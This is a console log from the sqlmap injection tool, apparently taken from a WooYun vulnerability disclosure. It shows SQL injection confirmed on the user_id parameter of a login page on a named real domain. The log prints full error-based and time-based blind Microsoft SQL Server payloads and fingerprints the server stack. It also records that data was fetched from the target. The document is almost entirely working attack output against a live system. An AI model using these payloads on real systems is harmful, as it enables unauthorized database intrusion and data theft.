 sqlmap
[16:36:03] [INFO] parsing HTTP request from '6.txt'
[16:36:04] [INFO] resuming back-end DBMS 'microsoft sql server'
[16:36:04] [INFO] testing connection to the target URL
[16:36:04] [INFO] heuristics detected web page charset 'GB2312'
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: user_id (POST)
    Type: error-based
    Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
    Payload: user_id=admin' (SELECT 'RvVc' WHERE 6758=6758 AND 3069=CONVERT(INT,
(SELECT CHAR(113) CHAR(120) CHAR(98) CHAR(98) CHAR(113) (SELECT (CASE WHEN (3069
=3069) THEN CHAR(49) ELSE CHAR(48) END)) CHAR(113) CHAR(118) CHAR(120) CHAR(107)
 CHAR(113)))) '&pass=admin&rmpass=1&Submit1= %B5%C7 %C2%BC &link=/xmglnet/ufcsp/
index.asp?
    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase AND time-based blind (heavy query)
    Payload: user_id=admin' (SELECT 'LkPU' WHERE 2096=2096 AND 7737=(SELECT COUN
T(*) FROM sysusers AS sys1,sysusers AS sys2,sysusers AS sys3,sysusers AS sys4,sy
susers AS sys5,sysusers AS sys6,sysusers AS sys7)) '&pass=admin&rmpass=1&Submit1
= %B5%C7 %C2%BC &link=/xmglnet/ufcsp/index.asp?
---
[16:36:04] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft SQL Server 2005
[16:36:04] [INFO] fetched data logged to text files under 'C:\Documents and Sett
ings\Administrator\.sqlmap\output\ufcsp.ufida.com.cn'
[*] shutting down at 16:36:04
www.wooyun.org
C:\Python27\sqlmap>